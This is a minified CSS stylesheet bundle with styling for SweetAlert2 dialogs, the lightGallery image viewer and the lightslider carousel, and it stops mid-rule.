.swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{width:2.5em;height:.4em;margin:0 -1px;background:#3085d6;z-index:10}[class^=swal2]{-webkit-tap-highlight-color:transparent}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}@keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}.swal2-show{-webkit-animation:.3s showSweetAlert;animation:.3s showSweetAlert}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:.15s forwards hideSweetAlert;animation:.15s forwards hideSweetAlert}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}[dir=rtl] .swal2-close{right:auto;left:8px}@-webkit-keyframes animate-success-tip{0%{top:19px;left:1px;width:0}54%{top:17px;left:2px;width:0}70%{top:35px;left:-6px;width:50px}84%{top:48px;left:21px;width:17px}100%{top:45px;left:14px;width:25px}}@keyframes animate-success-tip{0%{top:19px;left:1px;width:0}54%{top:17px;left:2px;width:0}70%{top:35px;left:-6px;width:50px}84%{top:48px;left:21px;width:17px}100%{top:45px;left:14px;width:25px}}@-webkit-keyframes animate-success-long{0%{top:54px;right:46px;width:0}65%{top:54px;right:46px;width:0}84%{top:35px;right:0;width:55px}100%{top:38px;right:8px;width:47px}}@keyframes animate-success-long{0%{top:54px;right:46px;width:0}65%{top:54px;right:46px;width:0}84%{top:35px;right:0;width:55px}100%{top:38px;right:8px;width:47px}}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.swal2-animate-success-line-tip{-webkit-animation:.75s animate-success-tip;animation:.75s animate-success-tip}.swal2-animate-success-line-long{-webkit-animation:.75s animate-success-long;animation:.75s animate-success-long}.swal2-success.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:4.25s ease-in rotatePlaceholder;animation:4.25s ease-in rotatePlaceholder}@-webkit-keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.swal2-animate-error-icon{-webkit-animation:.5s animate-error-icon;animation:.5s animate-error-icon}@-webkit-keyframes animate-x-mark{0%{margin-top:26px;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}50%{margin-top:26px;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}80%{margin-top:-6px;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes animate-x-mark{0%{margin-top:26px;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}50%{margin-top:26px;-webkit-transform:scale(.4);transform:scale(.4);opacity:0}80%{margin-top:-6px;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}.swal2-animate-x-mark{-webkit-animation:.5s animate-x-mark;animation:.5s animate-x-mark}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}@font-face{font-family:lg;src:url(../fonts/lg.eot?n1z373);src:url(../fonts/lg.eot?#iefixn1z373) format("embedded-opentype"),url(../fonts/lg.woff?n1z373) format("woff"),url(../fonts/lg.ttf?n1z373) format("truetype"),url(../fonts/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:0}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#fff}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:.3s lg-right-end;-o-animation:.3s lg-right-end;animation:.3s lg-right-end;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:.3s lg-left-end;-o-animation:.3s lg-left-end;animation:.3s lg-left-end;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#fff}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#eee;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #fff;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0d0a0a;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#fff}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-iframe .lg-video{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-has-vimeo .lg-video-play{background:url(../images/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(../images/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(../images/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(../images/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(../images/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#fff;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#fff;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.lg-group:after{content:"";display:table;clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(../images/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */.lSSlideWrapper,.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSSlide,.lSSlideWrapper.usingCss .lSFade>*{-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important;-webkit-transition-duration:inherit!important;transition-duration:inherit!important}.lSSlideOuter,.lSSlideOuter .lSPager.lSGallery{-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none}.lSSlideOuter .lSPager.lSGallery:after,.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideOuter{overflow:hidden;user-select:none}.lightSlider:after,.lightSlider:before{content:" ";display:table}.lightSlider{overflow:hidden;margin:0}.lSSlideWrapper{max-width:100%;overflow:hidden}.lSSlideWrapper .lSSlide{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 1s;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height}.lSSlideWrapper .lSFade>*{position:absolute!important;top:0;left:0;z-index:9;margin-right:0;width:100%}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-property:opacity;transition-property:opacity}.lSSlideWrapper .lSFade>.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px}.lSSlideOuter .lSPager.lSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#428bca}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{list-style:none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius .12s linear 0s .35s linear 0s;transition:border-radius .12s linear 0s .35s linear 0s}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}.lSAction>a{width:32px;display:block;top:50%;height:32px;background-image:url(../images/controls.png);cursor:pointer;position:absolute;z-index:99;margin-top:-16px;opacity:.5;-webkit-transition:opacity .35s linear 0s;transition:opacity .35s linear 0s}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-position:0 0;left:10px}.lSAction>.lSNext{background-position:-32px 0;right:10px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{height:1px;opacity:0;overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical 